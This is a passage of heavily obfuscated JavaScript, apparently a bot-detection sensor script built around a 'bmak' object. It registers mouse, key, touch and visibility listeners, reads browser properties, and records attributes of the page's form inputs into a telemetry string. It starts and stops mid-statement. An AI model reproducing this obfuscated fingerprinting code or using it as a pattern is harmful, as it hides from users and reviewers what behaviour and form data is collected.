In()[CHr(wK)],L6([],[][[]]))?In()[CHr(NB)](gk,FP,Qx,Gm):In()[CHr(Gm)](xD,V3,C8,TM),Ijr])),f9.pop(),QCr;},Q5[Vd]);}catch(Hnr){f9.splice(P6(zUr,C8),Infinity,RK);var glr;return glr=Zxr(XP(nq,[FV()[IN(AU)].call(null,vB,pR,qm),vIr,Ws()[pS(Uk)](GT,YR,zV,Gb,Is),XP(nq,[FV()[IN(Fd)](Ql,NB,R5),zdr(q2,[Hnr&&Hnr[Zd(typeof Fg()[rN(Gb)],'undefined')?Fg()[rN(X3)].apply(null,[dQr,CO]):Fg()[rN(f6)].call(null,zO,drr)]?Hnr[Fg()[rN(X3)](dQr,CO)]:Jf[Zd(typeof vg()[tx(LF)],'undefined')?vg()[tx(Zx)](m5,H5,nw):vg()[tx(Ns)].apply(null,[wv,Nj,sK])](Hnr)])]),In()[CHr(NB)](RT,FP,lk,Gm),tR(C8)])),f9.pop(),glr;}f9.pop();}),f9.pop(),j3r;};Nnr=function Ckr(){var GTr;var mKr;var k3r;var DUr;var Ulr;var Phr;f9.push(qh);var J3r;var BLr;var wKr;var jOr;var Gmr;var kkr;var JXr;var AOr;var qUr;var NVr;var Wxr;var YTr;var lKr;var P3r;var zKr;var phr;return phr=kCr()[Fg()[rN(jv)].apply(null,[Dl,sP])](function VUr(GKr){f9.push(RU);while(C8)switch(GKr[Hg()[L9(GP)].call(null,jg,JW,w0,wg)]=GKr[EF(typeof Ph()[CQr(H5)],L6(FV()[IN(C8)](W0,Bv,hO),[][[]]))?Ph()[CQr(Ug)](wv,hrr,X6,Srr):Ph()[CQr(Ns)](c7,zV,Q3,NZr)]){case Yd:mKr=function(){return MPr.apply(this,[PZ,arguments]);};GTr=function(){return MPr.apply(this,[gr,arguments]);};GKr[Hg()[L9(GP)](Uk,Zx,w0,wg)]=bw;k3r=Jf[Hg()[L9(w9)].apply(null,[pR,FP,Vv,l9])][vg()[tx(Sm)].call(null,sj,Kj,Rrr)]();GKr[Ph()[CQr(Ns)].apply(null,[c7,zV,Is,NZr])]=Cs;{var Bjr;return Bjr=kCr()[In()[CHr(rs)](kcr,nM,nw,Ns)](Jf[M5()[n7(kF)](bj,jv)][Fg()[rN(Hpr)](DD,WO)]([K6r(rOr),GTr()])),f9.pop(),Bjr;}case Cs:DUr=GKr[Rw()[j8(C6)].apply(null,[BX,tO,sK])];Ulr=Yjr(DUr,Q5[Uk]);Phr=Ulr[Q5[zV]];J3r=Ulr[C8];BLr=mKr();wKr=Jf[EF(typeof FV()[IN(N9)],L6([],[][[]]))?FV()[IN(Ug)](FU,I1r,fS):FV()[IN(CD)](zD,bs,PB(PB([])))][Ws()[pS(C6)].apply(null,[bB,DX,Y8,Ak,PB({})])]()[M5()[n7(Bpr)](bl,rw)]()[vg()[tx(jg)](hS,n3,PB(PB([])))];jOr=new (Jf[vg()[tx(Kv)](Ym,sl,Bv)])()[M5()[n7(xX)](DAr,H5)]();Gmr=Jf[EF(typeof FV()[IN(Bv)],'undefined')?FV()[IN(Ug)](BIr,GL,M7):FV()[IN(n3)].apply(null,[wJr,zV,Uk])],kkr=Gmr[Ws()[pS(w0)].call(null,lm,Dk,Ns,EN,Gb)],JXr=Gmr[EF(typeof M5()[n7(Iv)],L6([],[][[]]))?M5()[n7(Gm)].call(null,Gm,Y3):M5()[n7(lk)].call(null,ZL,bb)],AOr=Gmr[vg()[tx(tO)].call(null,g9,q7,bd)],qUr=Gmr[Rw()[j8(AU)].apply(null,[lj,PB(PB(Yd)),X3])],NVr=Gmr[Rw()[j8(Fd)](dd,jv,pR)],Wxr=Gmr[Rw()[j8(hO)](mU,PB(Yd),AU)],YTr=Gmr[EF(typeof AQr()[BAr(Gm)],L6([],[][[]]))?AQr()[BAr(sK)](PB(PB([])),bd,YHr,Gk,LAr):AQr()[BAr(Fh)].call(null,Is,KO,NV,Gs,Urr)],lKr=Gmr[Ws()[pS(Bv)].apply(null,[VC,kcr,Ug,Yd,EN])];P3r=Jf[Hg()[L9(w9)](lk,X3,Vv,l9)][vg()[tx(Sm)](sj,Kj,zj)]();zKr=Jf[M5()[n7(NV)].apply(null,[O2r,C6])][Hg()[L9(mm)].call(null,X6,nw,DD,GGr)](P6(P3r,k3r));{var shr;return shr=GKr[Rw()[j8(nk)](xl,PB({}),Gb)](Ws()[pS(zV)](Urr,H1r,Cs,DB,Fd),XP(nq,[FV()[IN(AU)](s9,pR,Rrr),Yd,Ws()[pS(Uk)](GT,LIr,zV,Bv,t9),XP(nq,[gU()[Hcr(Uk)](Drr,t7,PB([]),bw,cL,z5),jOr,Ws()[pS(w0)](lm,Dk,Ns,nw,PB(PB([]))),kkr?kkr:null,M5()[n7(Hpr)](Drr,M7),wKr,gU()[Hcr(Ts)].call(null,kJr,Es,ZC,bw,zX,PB({})),qUr,Rw()[j8(w9)].call(null,sv,AU,UV),NVr,M5()[n7(Z0)](jb,FU),JXr?JXr:null,M5()[n7(b7)](B0,t7),AOr,FV()[IN(q7)].call(null,Y4r,Gb,fO),BLr,Hg()[L9(lk)](PB(Yd),z5,nw,k9),YTr,Hg()[L9(X3)](DB,FP,KIr,Fs),lKr,Fg()[rN(tO)](Zx,Dm),Wxr,In()[CHr(t7)](Gs,Gn,Jv,f6),Phr,Fg()[rN(mm)](Dcr,Os),J3r]),In()[CHr(NB)](H1r,FP,bw,Gm),zKr])),f9.pop(),shr;}case Q5[kF]:GKr[Hg()[L9(GP)](dQr,Hpr,w0,wg)]=H5;GKr[Zd(typeof FV()[IN(z5)],'undefined')?FV()[IN(tO)](GD,xX,C8):FV()[IN(Ug)](Ck,Rj,PB(PB(C8)))]=GKr[EF(typeof In()[CHr(rs)],L6([],[][[]]))?In()[CHr(Gm)](zHr,kX,f6,qAr):In()[CHr(Y8)](BK,Yd,r7,Ns)](bw);{var S3r;return S3r=GKr[Rw()[j8(nk)].call(null,xl,f6,Gb)](Ws()[pS(zV)].apply(null,[Urr,H1r,Cs,bw,ZC]),XP(nq,[FV()[IN(AU)](s9,pR,Qx),RK,Ws()[pS(Uk)](GT,LIr,zV,xX,cn),XP(nq,[FV()[IN(Fd)].apply(null,[GU,NB,sK]),zdr(q2,[GKr[FV()[IN(tO)](GD,xX,rw)]&&GKr[FV()[IN(tO)](GD,xX,W7)][Fg()[rN(X3)](dQr,Ml)]?GKr[FV()[IN(tO)](GD,xX,fO)][EF(typeof Fg()[rN(X6)],L6([],[][[]]))?Fg()[rN(f6)].apply(null,[Zh,z1r]):Fg()[rN(X3)](dQr,Ml)]:Jf[vg()[tx(Zx)].call(null,gv,H5,t7)](GKr[FV()[IN(tO)](GD,xX,PB(Yd))])])])])),f9.pop(),S3r;}case w0:case M5()[n7(Dl)](Mn,Wn):{var dmr;return dmr=GKr[Zd(typeof AQr()[BAr(Ts)],L6([],[][[]]))?AQr()[BAr(C8)].call(null,fS,NB,zV,wg,BT):AQr()[BAr(sK)].apply(null,[Kv,Yd,Epr,EHr,rO])](),f9.pop(),dmr;}}f9.pop();},null,null,[[bw,H5]],Jf[M5()[n7(kF)].apply(null,[Oj,jv])]),f9.pop(),phr;};rOr=[gU()[Hcr(Es)].call(null,KIr,c7,PB(PB(C8)),Cs,Npr,KP),Fg()[rN(Jv)](rw,vIr),Rw()[j8(FP)].apply(null,[K9,t7,Fk]),Rw()[j8(vP)].apply(null,[gb,Is,q7]),Ph()[CQr(Bv)](Yd,Ns,FP,IO),Zd(typeof Rw()[j8(LF)],'undefined')?Rw()[j8(hO)].apply(null,[hh,PB(Yd),AU]):Rw()[j8(zV)](LV,W7,QD),Hg()[L9(KO)](O5,hO,tK,kt),AQr()[BAr(H5)](fO,sl,sK,IK,wK),EF(typeof vg()[tx(IR)],L6('',[][[]]))?vg()[tx(Ns)](bEr,gX,nk):vg()[tx(Ak)].call(null,cW,TO,NV),Rw()[j8(CD)].apply(null,[Hn,PB(PB(Yd)),qm])];Tlr[Hg()[L9(GP)].call(null,PB(PB([])),jF,w0,vj)]=Ns;if(PB(ndr(PB(PB(Lp))))){Tlr[Ph()[CQr(Ns)].call(null,c7,zV,TO,rh)]=rs;break;}{var WTr;return WTr=Tlr[Rw()[j8(nk)](qcr,NV,Gb)](Ws()[pS(zV)](Urr,j7,Cs,jF,PB(C8)),XP(nq,[FV()[IN(AU)](kEr,pR,nk),Q5[xX],EF(typeof Ws()[pS(H5)],L6([],[][[]]))?Ws()[pS(lm)](IK,rC,qd,Iv,PB(C8)):Ws()[pS(Uk)](GT,Bpr,zV,bs,dB),{}])),f9.pop(),WTr;}case rs:Tlr[Ph()[CQr(Ns)](c7,zV,q7,rh)]=Ug;{var Pnr;return Pnr=kCr()[In()[CHr(rs)].apply(null,[b7,nM,t7,Ns])](Jf[M5()[n7(kF)].call(null,NV,jv)][Fg()[rN(Hpr)].apply(null,[DD,DQr])]([Nnr(),xCr(Jf[vg()[tx(sK)](dL,f8,rs)],Fg()[rN(KO)](zV,T5))])),f9.pop(),Pnr;}case Q5[H5]:Xkr=Tlr[Rw()[j8(C6)].apply(null,[Mb,Uk,sK])];EOr=Yjr(Xkr,bw);POr=EOr[Yd];rkr=EOr[C8];Uhr=DTr(POr,rkr);{var vLr;return vLr=Tlr[Rw()[j8(nk)](qcr,PB(Yd),Gb)](Ws()[pS(zV)].apply(null,[Urr,j7,Cs,C6,PB({})]),Uhr),f9.pop(),vLr;}case Fh:Tlr[EF(typeof Hg()[L9(wK)],'undefined')?Hg()[L9(Cs)](AU,Bv,Uj,XX):Hg()[L9(GP)].apply(null,[jv,bB,w0,vj])]=Fh;Tlr[FV()[IN(tO)](xT,xX,PB(PB(Yd)))]=Tlr[In()[CHr(Y8)].apply(null,[cj,Yd,vP,Ns])](Ns);{var kVr;return kVr=Tlr[Rw()[j8(nk)](qcr,f6,Gb)](Ws()[pS(zV)].apply(null,[Urr,j7,Cs,xX,Iv]),XP(nq,[FV()[IN(AU)](kEr,pR,bd),vIr,Zd(typeof Ws()[pS(EN)],'undefined')?Ws()[pS(Uk)].apply(null,[GT,Bpr,zV,Gb,PB(PB(Yd))]):Ws()[pS(lm)](n3,P2r,Yh,AU,bB),XP(nq,[FV()[IN(Fd)](Hzr,NB,PB(Yd)),zdr(q2,[Tlr[FV()[IN(tO)].call(null,xT,xX,bd)]&&Tlr[FV()[IN(tO)](xT,xX,Ug)][Zd(typeof Fg()[rN(Cs)],'undefined')?Fg()[rN(X3)].apply(null,[dQr,Nj]):Fg()[rN(f6)].apply(null,[Oj,HT])]?Tlr[FV()[IN(tO)].call(null,xT,xX,jg)][Fg()[rN(X3)](dQr,Nj)]:Jf[EF(typeof vg()[tx(Sh)],L6([],[][[]]))?vg()[tx(Ns)](Hv,jD,hO):vg()[tx(Zx)](cHr,H5,PB(PB(Yd)))](Tlr[FV()[IN(tO)](xT,xX,PB(PB([])))])])])])),f9.pop(),kVr;}case Q5[fS]:case Zd(typeof M5()[n7(fS)],'undefined')?M5()[n7(Dl)](Ak,Wn):M5()[n7(Gm)](Sm,Kj):{var qbr;return qbr=Tlr[AQr()[BAr(C8)](nk,Fh,zV,vj,BT)](),f9.pop(),qbr;}}f9.pop();},null,null,[[Ns,Fh]],Jf[M5()[n7(kF)].apply(null,[LAr,jv])]),f9.pop(),jLr;};var Qkr=function(){f9.push(wO);if(nKr){f9.pop();return;}nKr=function(dFr){return MPr.apply(this,[XQ,arguments]);};Jf[EF(typeof M5()[n7(r7)],L6('',[][[]]))?M5()[n7(Gm)].call(null,GO,Zx):M5()[n7(lm)](I5,zO)][FV()[IN(dQr)].apply(null,[QB,Ts,PB(PB([]))])](Ph()[CQr(C6)](zV,Ns,Ns,Wk),nKr);f9.pop();};var qkr=function(){f9.push(jk);if(nKr){Jf[M5()[n7(lm)].apply(null,[V8,zO])][M5()[n7(IC)].apply(null,[E9,Uk])](Ph()[CQr(C6)].call(null,zV,Ns,bd,PAr),nKr);nKr=null;}f9.pop();};var zjr=function(XVr,Ahr){return MPr(QQ,[XVr])||MPr(qz,[XVr,Ahr])||fTr(XVr,Ahr)||MPr(hY,[]);};var fTr=function(vDr,fjr){f9.push(PK);if(PB(vDr)){f9.pop();return;}if(EF(typeof vDr,M5()[n7(Y8)](A7,vP))){var cjr;return f9.pop(),cjr=MPr(xq,[vDr,fjr]),cjr;}var Hhr=Jf[M5()[n7(Zx)](zx,b7)][Fg()[rN(Yd)](M7,IW)][M5()[n7(xX)](xr,H5)].call(vDr)[Hg()[L9(Jv)].call(null,Sm,Sm,R5,Bw)](rs,tR(C8));if(EF(Hhr,M5()[n7(Zx)](zx,b7))&&vDr[Rw()[j8(C8)].apply(null,[VF,Is,Vv])])Hhr=vDr[Rw()[j8(C8)](VF,PB(PB(C8)),Vv)][Fg()[rN(wK)].call(null,Ns,xP)];if(EF(Hhr,In()[CHr(Bv)].apply(null,[gD,Mb,C6,f6]))||EF(Hhr,Hg()[L9(N9)](H5,PB(PB({})),b7,gb))){var TTr;return TTr=Jf[Zd(typeof Hg()[L9(Is)],L6('',[][[]]))?Hg()[L9(lm)](lm,xX,IO,dV):Hg()[L9(Cs)].call(null,nw,rs,k1r,fv)][gU()[Hcr(X6)].apply(null,[vC,LF,KP,zV,S0,Kv])](vDr),f9.pop(),TTr;}if(EF(Hhr,M5()[n7(jg)](H8,T1r))||new (Jf[Rw()[j8(r7)](Zs,wK,H5)])(Hg()[L9(TO)](JW,Ts,TO,fm))[M5()[n7(vP)].apply(null,[Mv,Fd])](Hhr)){var bDr;return f9.pop(),bDr=MPr(xq,[vDr,fjr]),bDr;}f9.pop();};var N3r=function(Skr,JDr){f9.push(qT);var nUr=bqr(Skr,JDr,Tjr,Wmr,Jf[vg()[tx(sK)](Qs,f8,lm)].bmak[vg()[tx(bs)].call(null,xv,wO,qm)]);if(nUr&&PB(nUr[EF(typeof Fg()[rN(pR)],'undefined')?Fg()[rN(f6)](xD,tj):Fg()[rN(bB)].apply(null,[bs,pw])])){Tjr=nUr[Rw()[j8(rw)].call(null,rd,cn,R8)];Wmr=nUr[Fg()[rN(bd)](R8,Aw)];vxr+=nUr[gU()[Hcr(Uk)](LP,C8,bs,bw,cL,Ak)];if(QDr&&EF(JDr,bw)&&Yb(rXr,C8)){Rxr=Ns;HOr(PB({}));rXr++;}}f9.pop();};var Ukr=function(Mlr,m3r){f9.push(BW);var sOr=Ygr(Mlr,m3r,Jf[vg()[tx(sK)](gP,f8,PB(C8))].bmak[vg()[tx(bs)].call(null,x6,wO,z5)]);if(sOr){vxr+=sOr[gU()[Hcr(Uk)].call(null,BK,Ts,C6,bw,cL,Gb)];if(QDr&&sOr[Zd(typeof gU()[Hcr(Ns)],L6(FV()[IN(C8)](Gk,Bv,TO),[][[]]))?gU()[Hcr(C6)](O3,Hpr,PB({}),NB,wcr,Zx):gU()[Hcr(NV)](Pqr,jF,PB(PB([])),TM,LC,bB)]){Rxr=Q5[Fh];HOr(PB({}),sOr[gU()[Hcr(C6)](O3,w0,Bv,NB,wcr,X3)]);}else if(QDr&&EF(m3r,Q5[C6])){Rxr=C8;mOr=PB(PB({}));HOr(PB({}));}if(QDr&&PB(mOr)&&EF(sOr[EF(typeof M5()[n7(wK)],L6([],[][[]]))?M5()[n7(Gm)].apply(null,[hJr,Epr]):M5()[n7(TO)].apply(null,[YQr,Kj])],Q5[fS])){Rxr=Q5[fO];HOr(PB(Lp));}}f9.pop();};var Lnr=function(MCr,lXr){f9.push(rqr);var Bbr=s5r(MCr,lXr,Jf[vg()[tx(sK)](CB,f8,PB({}))].bmak[vg()[tx(bs)](rd,wO,Sh)]);if(Bbr){vxr+=Bbr[gU()[Hcr(Uk)](C1r,Vd,Vv,bw,cL,Es)];if(QDr&&Bbr[gU()[Hcr(C6)](nGr,f8,PB({}),NB,wcr,PB(PB([])))]){Rxr=zV;HOr(PB({}),Bbr[gU()[Hcr(C6)](nGr,t7,f8,NB,wcr,nk)]);}}f9.pop();};var IUr=function(H3r){f9.push(cT);var DCr=Jfr(H3r,Jf[vg()[tx(sK)](pP,f8,fS)].bmak[vg()[tx(bs)](l5,wO,EN)]);if(DCr){vxr+=DCr[gU()[Hcr(Uk)](O4r,r7,H5,bw,cL,q7)];if(QDr&&DCr[gU()[Hcr(C6)](v2r,Fh,fO,NB,wcr,PB({}))]){Rxr=Q5[Fh];HOr(PB([]),DCr[gU()[Hcr(C6)].apply(null,[v2r,FP,Xb,NB,wcr,Q3])]);}}f9.pop();};var Zbr=function(Alr,QOr){f9.push(j5);var ULr=U6r(Alr,QOr,Jf[vg()[tx(sK)](BS,f8,Nj)].bmak[Zd(typeof vg()[tx(Qx)],L6('',[][[]]))?vg()[tx(bs)](lV,wO,PB({})):vg()[tx(Ns)].call(null,RD,IW,PB(PB([])))]);if(ULr){vxr+=ULr[gU()[Hcr(Uk)].call(null,hQr,KP,PB(PB(C8)),bw,cL,f6)];if(QDr&&ULr[gU()[Hcr(C6)](mn,lm,bB,NB,wcr,W7)]){Rxr=Q5[Fh];HOr(PB(PB(lQ)),ULr[Zd(typeof gU()[Hcr(Y8)],L6([],[][[]]))?gU()[Hcr(C6)].call(null,mn,z5,PB(Yd),NB,wcr,Y8):gU()[Hcr(NV)](UK,wK,DB,qm,p1r,R5)]);}else if(QDr&&EF(QOr,Q5[w0])&&(EF(ULr[Ws()[pS(wK)](Vd,P2r,bw,Qx,PB(PB(Yd)))],sK)||EF(ULr[Ws()[pS(wK)](Vd,P2r,bw,X6,PB(PB(Yd)))],NV))){Rxr=Q5[C6];HOr(PB({}));}}f9.pop();};var wbr=function(Ylr,sjr){f9.push(xh);var tbr=rNr(Ylr,sjr,Jf[vg()[tx(sK)](lV,f8,w0)].bmak[vg()[tx(bs)](xV,wO,PB(PB([])))]);if(tbr){vxr+=tbr[EF(typeof gU()[Hcr(DB)],L6([],[][[]]))?gU()[Hcr(NV)](WT,IR,PB(PB({})),jg,xpr,w9):gU()[Hcr(Uk)](UZr,R5,Sh,bw,cL,PB([]))];if(QDr&&EF(sjr,f6)&&tbr[Rw()[j8(IR)](Bx,AU,IO)]){Rxr=bw;HOr(PB({}));}}f9.pop();};var QTr=function(Ekr){var vmr=Cnr[Ekr];if(Zd(c3r,vmr)){if(EF(vmr,VLr)){vbr();}else if(EF(vmr,nVr)){DVr();}c3r=vmr;}};var Tnr=function(Vjr){QTr(Vjr);f9.push(J2r);try{var OLr=f9.length;var jCr=PB([]);var Axr=QDr?Z0:Q5[Jv];if(Yb(MDr,Axr)){var YKr=P6(hD(),Jf[vg()[tx(sK)](dV,f8,Fd)].bmak[EF(typeof vg()[tx(Hpr)],L6('',[][[]]))?vg()[tx(Ns)](bk,TM,JW):vg()[tx(bs)].apply(null,[bx,wO,Cs])]);var njr=FV()[IN(C8)](fP,Bv,Kv)[Hg()[L9(wK)](lk,Gb,JL,YU)](Vjr,Zd(typeof vg()[tx(Ek)],'undefined')?vg()[tx(fS)](jC,Lh,PB(PB({}))):vg()[tx(Ns)](lIr,V3,Vv))[Hg()[L9(wK)](Fh,jF,JL,YU)](YKr,gU()[Hcr(f6)](qrr,Vd,PB([]),C8,Kd,PB(PB(Yd))));RVr=L6(RVr,njr);}MDr++;}catch(XKr){f9.splice(P6(OLr,C8),Infinity,J2r);}f9.pop();};var DVr=function(){f9.push(pk);if(sxr){var pLr=XP(nq,[Zd(typeof M5()[n7(fL)],'undefined')?M5()[n7(NB)](WV,r7):M5()[n7(Gm)].apply(null,[mh,tpr]),EF(typeof Fg()[rN(Sm)],'undefined')?Fg()[rN(f6)].call(null,EZr,ZZr):Fg()[rN(Uk)](Cs,k1r),M5()[n7(cn)](Bh,Gn),Jf[M5()[n7(lm)](gN,zO)][FV()[IN(UV)].apply(null,[Vb,UV,zV])],In()[CHr(w0)](bZr,Nj,sK,Cs),Jf[M5()[n7(lm)].call(null,gN,zO)][vg()[tx(bb)](W0,Fk,PB([]))]]);Lnr(pLr,Gm);}f9.pop();};var vbr=function(){f9.push(SW);if(sxr){var Nmr=XP(nq,[M5()[n7(NB)](CF,r7),Zd(typeof FV()[IN(Ns)],L6('',[][[]]))?FV()[IN(Fh)].call(null,sw,Bpr,tO):FV()[IN(Ug)](EHr,x8,NV),M5()[n7(cn)](Grr,Gn),Jf[M5()[n7(lm)].call(null,Hd,zO)][FV()[IN(UV)].apply(null,[N6,UV,NB])],In()[CHr(w0)](m1r,Nj,X3,Cs),Jf[M5()[n7(lm)](Hd,zO)][vg()[tx(bb)](g6,Fk,Iv)]]);Lnr(Nmr,rs);}f9.pop();};var flr=function(){f9.push(rn);if(PB(JCr)){try{var Mkr=f9.length;var Cjr=PB({});bnr=L6(bnr,Zd(typeof vg()[tx(Ab)],L6('',[][[]]))?vg()[tx(w0)](Ls,X3,kF):vg()[tx(Ns)](DB,Ek,f6));if(Zd(Jf[Zd(typeof M5()[n7(cj)],'undefined')?M5()[n7(lm)].call(null,p5,zO):M5()[n7(Gm)](Zl,GJr)][M5()[n7(Ak)].apply(null,[g7,GO])],undefined)){bnr=L6(bnr,Zd(typeof Ws()[pS(wK)],'undefined')?Ws()[pS(NB)](t7,qEr,C8,nw,PB([])):Ws()[pS(lm)](EL,JC,dj,Gm,IR));Vkr*=l8;}else{bnr=L6(bnr,Fg()[rN(FU)].apply(null,[Hk,SS]));Vkr*=sD;}}catch(Elr){f9.splice(P6(Mkr,C8),Infinity,rn);bnr=L6(bnr,Zd(typeof gU()[Hcr(Fh)],'undefined')?gU()[Hcr(JW)](Czr,Y8,Es,C8,WM,hO):gU()[Hcr(NV)].call(null,Nj,bB,PB({}),I3,BD,fS));Vkr*=sD;}JCr=PB(PB([]));}var Mbr=FV()[IN(C8)](JU,Bv,PB(PB({})));var Fnr=FV()[IN(j7)](xS,DD,t9);if(Zd(typeof Jf[M5()[n7(lm)].apply(null,[p5,zO])][vg()[tx(Ek)].call(null,IF,w0,PB([]))],FV()[IN(NV)](rM,JW,PB(C8)))){Fnr=vg()[tx(Ek)](IF,w0,wK);Mbr=EF(typeof AQr()[BAr(wK)],L6([],[][[]]))?AQr()[BAr(sK)](Hpr,Yd,Jt,Yh,F2r):AQr()[BAr(nk)].apply(null,[PB([]),Is,Iv,tD,LF]);}else if(Zd(typeof Jf[M5()[n7(lm)].apply(null,[p5,zO])][vg()[tx(UV)].call(null,Ld,cn,KP)],Zd(typeof FV()[IN(Iv)],'undefined')?FV()[IN(NV)](rM,JW,rw):FV()[IN(Ug)].call(null,Bn,O5,EN))){Fnr=vg()[tx(UV)](Ld,cn,Jv);Mbr=Fg()[rN(Kd)](lh,xm);}else if(Zd(typeof Jf[M5()[n7(lm)](p5,zO)][Rw()[j8(FU)].apply(null,[UN,bd,Uk])],Zd(typeof FV()[IN(Bv)],'undefined')?FV()[IN(NV)](rM,JW,TO):FV()[IN(Ug)].call(null,Ih,PEr,z5))){Fnr=EF(typeof Rw()[j8(Fh)],L6('',[][[]]))?Rw()[j8(zV)].call(null,cR,PB(PB(C8)),rC):Rw()[j8(FU)].call(null,UN,W7,Uk);Mbr=Hg()[L9(IK)](tO,JW,Mb,S7);}else if(Zd(typeof Jf[M5()[n7(lm)](p5,zO)][Rw()[j8(mC)](Xv,Is,M7)],EF(typeof FV()[IN(FU)],'undefined')?FV()[IN(Ug)](DGr,gK,R7):FV()[IN(NV)].call(null,rM,JW,PB([])))){Fnr=Rw()[j8(mC)](Xv,PB(PB(Yd)),M7);Mbr=EF(typeof AQr()[BAr(JW)],L6(FV()[IN(C8)](JU,Bv,Q3),[][[]]))?AQr()[BAr(sK)](PB(PB({})),Nj,Sl,pZr,b0):AQr()[BAr(NB)](t7,wK,w0,zZr,t7);}if(Jf[M5()[n7(lm)].call(null,p5,zO)][FV()[IN(dQr)].call(null,zm,Ts,bw)]&&Zd(Fnr,FV()[IN(j7)].apply(null,[xS,DD,Rrr]))){Nkr=Rmr.bind(null,Fnr);Snr=hkr.bind(null,bw);jUr=hkr.bind(null,Q5[C6]);Jf[M5()[n7(lm)](p5,zO)][Zd(typeof FV()[IN(Y8)],L6('',[][[]]))?FV()[IN(dQr)](zm,Ts,xX):FV()[IN(Ug)](AU,ZT,dQr)](Mbr,Nkr,PB(PB([])));Jf[vg()[tx(sK)].call(null,AF,f8,Ts)][FV()[IN(dQr)](zm,Ts,n3)](EF(typeof Rw()[j8(rw)],L6('',[][[]]))?Rw()[j8(zV)](bd,Bv,cj):Rw()[j8(zO)].call(null,SF,q7,TO),Snr,PB(PB(Lp)));Jf[vg()[tx(sK)](AF,f8,t7)][FV()[IN(dQr)](zm,Ts,fO)](Hg()[L9(Hk)](JL,w9,cj,RD),jUr,PB(lQ));}f9.pop();};var Dmr=function(){f9.push(f8);if(EF(fDr,Yd)&&Jf[Zd(typeof vg()[tx(Fd)],L6('',[][[]]))?vg()[tx(sK)](Jh,f8,Kv):vg()[tx(Ns)](z5,rh,nw)][FV()[IN(dQr)](x6,Ts,JL)]){Jf[vg()[tx(sK)](Jh,f8,f6)][FV()[IN(dQr)](x6,Ts,PB(C8))](In()[CHr(GP)].apply(null,[JC,jl,Nj,wK]),Ihr,PB(PB({})));Jf[vg()[tx(sK)](Jh,f8,w0)][FV()[IN(dQr)](x6,Ts,Vv)](Fg()[rN(x8)](IO,qcr),LCr,PB(lQ));fDr=C8;}f9.pop();Tjr=Yd;Wmr=Q5[zV];};var zhr=function(){f9.push(W7);if(PB(ZOr)){try{var Mjr=f9.length;var nXr=PB(Lp);bnr=L6(bnr,Fg()[rN(sK)](hO,lR));if(PB(PB(Jf[EF(typeof vg()[tx(JL)],'undefined')?vg()[tx(Ns)].call(null,Bn,gEr,Rrr):vg()[tx(sK)](j9,f8,PB(PB({})))]))){bnr=L6(bnr,Ws()[pS(NB)](t7,Ab,C8,O5,Fd));Vkr=L6(Vkr,wK);}else{bnr=L6(bnr,Fg()[rN(FU)](Hk,MHr));Vkr=L6(Vkr,Xb);}}catch(DDr){f9.splice(P6(Mjr,C8),Infinity,W7);bnr=L6(bnr,gU()[Hcr(JW)](Mb,W7,rw,C8,WM,Kv));Vkr=L6(Vkr,Xb);}ZOr=PB(PB(Lp));}var Ubr=FV()[IN(C8)].apply(null,[mK,Bv,rs]);var mmr=tR(C8);var DOr=Jf[EF(typeof M5()[n7(TO)],'undefined')?M5()[n7(Gm)](WAr,WC):M5()[n7(lm)](gpr,zO)][EF(typeof Rw()[j8(Vv)],'undefined')?Rw()[j8(zV)](K3,wK,nn):Rw()[j8(j7)](xm,Nj,Gm)](Ph()[CQr(C6)](zV,Ns,sl,vk));for(var Glr=Q5[zV];Yb(Glr,DOr[EF(typeof M5()[n7(lm)],L6('',[][[]]))?M5()[n7(Gm)].apply(null,[Jv,qT]):M5()[n7(Yd)].apply(null,[Upr,N9])]);Glr++){var cKr=DOr[Glr];var nkr=IHr(cKr[Rw()[j8(dB)].call(null,Bpr,Gm,NV)](Fg()[rN(wK)].call(null,Ns,Qj)));var xUr=IHr(cKr[Rw()[j8(dB)](Bpr,t9,NV)](M5()[n7(EN)](qK,Ek)));var Mxr=cKr[EF(typeof Rw()[j8(Bpr)],'undefined')?Rw()[j8(zV)](Gn,PB(PB({})),PO):Rw()[j8(dB)](Bpr,mm,NV)](EF(typeof vg()[tx(q7)],L6([],[][[]]))?vg()[tx(Ns)](Ih,YEr,PB(PB([]))):vg()[tx(Mb)](s5,KIr,PB({})));var TVr=r8(Mxr,null)?Yd:C8;var jhr=cKr[Rw()[j8(dB)](Bpr,Vv,NV)](M5()[n7(NB)].call(null,Arr,r7));var hVr=r8(jhr,null)?tR(C8):QU(jhr);var thr=cKr[Rw()[j8(dB)].apply(null,[Bpr,PB(PB([])),NV])](Fg()[rN(fL)](AU,Lrr));if(r8(thr,null))mmr=tR(C8);else{thr=thr[EF(typeof Ph()[CQr(Iv)],'undefined')?Ph()[CQr(Ug)].call(null,K7,Lj,KP,JC):Ph()[CQr(EN)].call(null,IK,lm,Gm,QT)]();if(EF(thr,vg()[tx(DD)].call(null,MIr,IO,Qx)))mmr=Yd;else if(EF(thr,FV()[IN(Kj)](XR,H5,nw)))mmr=Q5[w0];else mmr=bw;}var khr=cKr[Zd(typeof Fg()[rN(NV)],'undefined')?Fg()[rN(Ab)](Bv,Lk):Fg()[rN(f6)].call(null,Qh,Ab)];var x3r=cKr[Fg()[rN(lm)](x8,p6)];var Bxr=Q5[zV];var mxr=Q5[zV];if(khr&&Zd(khr[M5()[n7(Yd)](Upr,N9)],Yd)){mxr=C8;}if(x3r&&Zd(x3r[M5()[n7(Yd)](Upr,N9)],Q5[zV])&&(PB(mxr)||Zd(x3r,khr))){Bxr=C8;}if(Zd(hVr,bw)){Ubr=(Zd(typeof FV()[IN(Ih)],'undefined')?FV()[IN(C8)].apply(null,[mK,Bv,Vv]):FV()[IN(Ug)](pZr,kAr,Is))[Hg()[L9(wK)](Gm,pR,JL,JS)](L6(Ubr,hVr),vg()[tx(fS)].call(null,lL,Lh,R5))[Hg()[L9(wK)](bB,c7,JL,JS)](mmr,vg()[tx(fS)].apply(null,[lL,Lh,Kv]))[Hg()[L9(wK)].apply(null,[PB(PB({})),Ug,JL,JS])](Bxr,vg()[tx(fS)](lL,Lh,ZC))[Hg()[L9(wK)](t9,f6,JL,JS)](TVr,vg()[tx(fS)](lL,Lh,PB(C8)))[Hg()[L9(wK)](W7,Fh,JL,JS)](xUr,vg()[tx(fS)](lL,Lh,PB(PB({}))))[Hg()[L9(wK)](zV,Cs,JL,JS)](nkr,vg()[tx(fS)](lL,Lh,lm))[Hg()[L9(wK)].call(null,Sm,PB(Yd),JL,JS)](mxr,gU()[Hcr(f6)](kC,jF,lk,C8,Kd,R5));}}var gTr;return f9.pop(),gTr=Ubr,gTr;};var UCr=function(){f9.push(IR);if(PB(ZUr)){try{var 